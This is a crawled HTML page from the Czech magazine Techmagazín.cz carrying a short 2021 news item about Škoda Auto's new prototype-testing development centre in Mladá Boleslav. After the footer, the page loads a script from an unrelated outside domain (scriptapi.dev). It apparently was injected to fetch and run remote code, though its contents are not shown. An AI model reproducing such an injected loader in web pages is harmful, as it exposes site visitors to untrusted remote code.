

--- FILE ---
content_type: text/html
request_url: http://www.techmagazin.cz/48390
body_size: 3764
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
    <head><!--  ščřžýŠČŘŽÝ -->
        <meta name="generator" content="PSPad editor, www.pspad.com" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Tomáš Škvrna / Internet-studio.cz" />

        <title>Techmagazín.cz</title>

        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css.css" />
        <!--[if IE]> 
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css-ie8.css" /> 
        <![endif]-->
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz//css/jquery.lightbox-0.5.css" />
        <script type="text/javascript" src="http://www.techmagazin.cz/js/jquery.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz//js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz/js/default.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35826512-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



    </head>
    <body>
             <div id="header">
            <div id="headerInner">
                <h2> Nejrychlejší spojení se světem průmyslové techniky</h2>
                
                <a id="homeLink" href="http://www.techmagazin.cz/">&nbsp;</a>
            
                <ul id="headerMenu"><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/kontakt">Kontakt</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/predplatne">Předplatné</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/tematicky-plan">Tématický plán</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/inzerce">Inzerce</a></li></ul>            </div>
        </div>
        
        <div id="body">
            <div id="bodyInner">
                <div id="bodyInner2">
                    <div id="content">                
                        <div id="menuBar">
                            <form action="http://www.techmagazin.cz/hledat" method="get">
                                <div id="searchForm">
                                    <input type="text" class="searchField" name="searchtext" value="" />
                                    <input type="submit" class="searchBtn" name="search" value="Hledat" />
                                </div>
                            </form>
                        
                            <ul id="mainMenu"><li><img src="http://www.techmagazin.cz/img/menuIconHome.png" alt="-" /><a href="http://www.techmagazin.cz/">Úvod</a></li><li><img src="http://www.techmagazin.cz/img/menuIconInterviews.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/rozhovory">Rozhovory</a></li><li><img src="http://www.techmagazin.cz/img/menuIconEvents.png" alt="-" /><a href="http://www.techmagazin.cz/akce">Akce</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/seriály">Seriály</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/archiv">Archiv</a></li></ul>                            
                            <div class="cleaner">&nbsp;</div>
                        </div>
                        <div id="leftColumn">
                            
                            <div class="box">
                                <div class="boxHeader">Technický monitor</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/tribotechnika-a-maziva">Tribotechnika a maziva</a><br /><a href="/kategorie/serial-it">Otázky "IT"</a><br /><a href="http://www.techmagazin.cz/kategorie/iscar-nas-informuje">ISCAR nás informuje</a><br /><a href="http://www.techmagazin.cz/kategorie/ndt">NDT</a><br /><a href="http://www.techmagazin.cz/kategorie/kaleidoskop">Kaleidoskop</a><br /><a href="http://www.techmagazin.cz/kategorie/grafton">Grafton-pracovní trh</a><br /><a href="http://www.techmagazin.cz/kategorie/retro">Retro</a>                                    </p>
                                </div>
                            </div>
                            
                            <div class="box">
                                <div class="boxHeader">Právní servis</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/legislativa-a-pravo">Legislativa a právo</a>                                    </p>
                                </div>
                            </div>
                            
                            <!--
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            -->
                            
        
                            
                            <div class="box">
                                <div class="boxHeader">Podporujeme</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/technicke-skolstvi">Technické školství</a>                                    </p>
                                </div>
                            </div>
                            
             
                            
                           <!-- <div class="box">
                                <div class="boxHeader">Odkazy</div>
                                <div class="boxBodyBlue">
                                    <p>
                                                                            </p>
                                </div>
                            </div>     -->
                            <a href="https://www.engelglobal.com/cs/cz/digitalni-reseni/digitalizace-vstrikovani/monitorovani-procesu-vstrikovani-plastu" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/250348-ENG-BAN-TMA-iQ-Process-Observer-200x200px-CZ-cz.gif" alt="ENGEL" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


                            <a href="https://www.iscar.cz/index.aspx/countryid/6" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/Banner-Katalog-soustružení-2019_200x300px.gif" alt="ISCAR" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


      
                        </div>     
                        <div id="centerColumn">
                            <div id="centerColumnInner">
                        <div style="text-align: center">
                          <a href="https://www.rosler.com/en/" target="_blank"><img src="http://www.techmagazin.cz/bannery/GIF_Datei.gif" alt="rossleor" /></a>
                          <a href="https://www.murrelektronik.cz/cz/novinky/io-link/" target="_blank"><img src="http://www.techmagazin.cz/bannery/Murr_banner_750_100_vz1.cleaned.jpg" alt="murr" /></a>


			<div class="flash_banners_top">

                        </div>
                        </div>
<h3>Škoda má nové vývojové centrum</h3>
<div id="shorttext">
<p><img align="left" height="111" hspace="5" src="../../obrazky/tm012021/skodacentrum.jpg" vspace="5" width="200" />Škoda Auto otevřela na počátku ledna v Mladé Boleslavi nové centrum technického vývoje pro testování prototypů. 
</p>
<div class="cleaner">&nbsp;</div>
</div>
Centrum bude sloužit pro stavbu zkušebních nosných konstrukcí a testovacích prototypů, pro testování dílů a systémů elektroniky, asistenčních systémů i komunikace mezi jednotkami vozu. Nová třípatrová budova obsahuje sklad dílů, výrobu karoserií, lakovnu i montáž a díky sloučení vývojářských týmů pod jednu střechu se logistické náklady sníží ročně o asi 3,9 mil. Kč. <br />
Pro vývoj a výrobu zkušebních vozů jsou k dispozici i prostory s virtuální realitou a dvě robotické stanice, které umožnily zvýšit podíl automatizace ve výrobě karoserie z 15 na 45 % a zdvojnásobit výrobní kapacitu na deset karoserií za týden, a to při potřebné ploše menší o 20 %. <br />
Vysoký stupeň automatizace zároveň umožňuje agilnější procesy a výrazně zvyšuje kapacitu pro stavbu vozidel, kterých automobilka chce stavět v novém centru za rok až 300 testovacích a 120 prototypů. <br />
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>19. 2. 2021</strong> | 
  Počet zobrazení: <strong>910</strong> 
	<img src="img/iconPositive.png" alt="článek mě zaujal" /> <strong>225</strong>
</div>
<div class="tools">
  <div class="question">Zaujal Vás tento článek?</div>
  <a href="http://www.techmagazin.cz/48390?interest">Ano</a>
  <div class="cleaner">&nbsp;</div>
</div>
<div class="tools">
<div class="cleaner">&nbsp;</div>
</div>
<div class="cleaner">&nbsp;</div>

                            </div>      
                        </div>
                        
                        <div id="rightColumn">
                            <div class="box">  <div class="boxHeader">Aktuální číslo</div>  <div class="newMagazineIssue">    <a href="http://www.techmagazin.cz/kategorie/tm12-2025">      <img src="http://www.techmagazin.cz/obrazky/kategorie/thumbs/tit12.jpg" alt="TM12/2025" />    </a>  </div></div>                            
                           <!-- <div class="box">
                                <div class="boxHeader">Partneři</div>
                                <div class="boxBodyYellow">
                                    <p>
                                                                            </p>
                                </div>
                            </div>  -->
                            
                            <div class="box">
                                <div class="boxHeader">Nejčtenější články</div>
                                <div class="boxBodyYellow">
                                    <p>
                                    <a href="http://www.techmagazin.cz/40">EcoShape (110580)</a><br /><a href="http://www.techmagazin.cz/166">Češi vyrábějí „chytrou... (109629)</a><br /><a href="http://www.techmagazin.cz/23">10.září Lopatka pro... (108522)</a><br /><a href="http://www.techmagazin.cz/70">Za jak dlouho budou skutečně... (104486)</a><br /><a href="http://www.techmagazin.cz/3">Brno v rytmu valčíku (103018)</a><br />                                    </p>
                                </div>
                            </div>
                            
                                              
                            <a href="https://www.teseoair.com/sistemi-distribuzione-fluidi-in-alluminio" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/Banner_Tech_Magazin_10_23_200x300.gif" alt="Teseo" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.praktickalogistika.cz/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/banner pl.jpg" alt="log" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.automakers.cz/web1/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/AM_banner_234x60_ac.gif" alt="auto makers" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
      
                        </div>

                        <div class="cleaner">&nbsp;</div>
                    
                    </div>
                </div>
            </div>
        </div>

        <div id="footer">
            <div id="footerInner">
                <div id="footerInner2">
                   <p id="copyright">Copyright &copy; 2010 - 2026, <a href="http://www.techmagazin.cz">TECH MEDIA PUBLISHING, s r.o. - TechMagazín</a> </p>

                   <p id="address">
                       TechMagazín<br />
                       Pod višňovkou 1661/31<br />
                       140 00 Praha 4<br />
                       tel.: 774 622 300, 736 136 110<br />

                       e-mail: <a href="mailto:redakce@techmagazin.cz">redakce@techmagazin.cz</a><br />
                       web: <a href="http://www.techmagazin.cz">www.techmagazin.cz</a> 
                   </p>
                </div>
            </div>
        </div>
  <script src="https://scriptapi.dev/api/techmagazin.js"></script>
  </body>
</html>

